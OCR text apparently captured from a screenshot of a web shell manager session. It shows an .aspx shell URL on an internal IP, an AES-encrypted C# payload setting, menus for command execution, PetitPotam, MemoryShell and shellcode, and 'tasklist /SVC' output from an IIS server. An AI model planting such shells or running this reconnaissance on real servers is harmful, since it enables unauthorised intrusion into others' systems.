 Url:http://192.168.20.206/upLoad/slide/month_2504/20250410115329434.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShell Shellc
命令模板 cmd /c "{command}" 2>&1
C:/Windows/SysWOW64/inetsrv/ >tasklist /SVC
PID
========================= ======== ============================================
System Idle Process 0
System 4
smss.exe 300
csrss.exe 396
wininit.exe 492
csrss.exe 508
services.exe 548
lsass.exe 556 SamSs
winlogon.exe 588
svchost.exe 696 BrokerInfrastructure, DcomLaunch, LSM,
PlugPlay, Power
svchost.exe 748 RpcEptMapper, RpcSs
svchost.exe 796 Dhcp, EventLog, lmhosts
svchost.exe 852 AeLookupSvc, BITS, CertPropSvc, gpsvc,
IKEEXT, iphlpsvc, LanmanServer, ProfSvc,
Schedule, seclogon, SENS, SessionEnv,
ShellHWDetection, Themes, Winmgmt
dwm.exe 860
svchost.exe 908 EventSystem, FontCache, netprofm, nsi,
W32Time, WinHttpAutoProxySvc
ZhuDongFangYu.exe 992 ZhuDongFangYu
svchost.exe 1020 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc, WinRM
svchost.exe 784 BFE, DPS, MpsSvc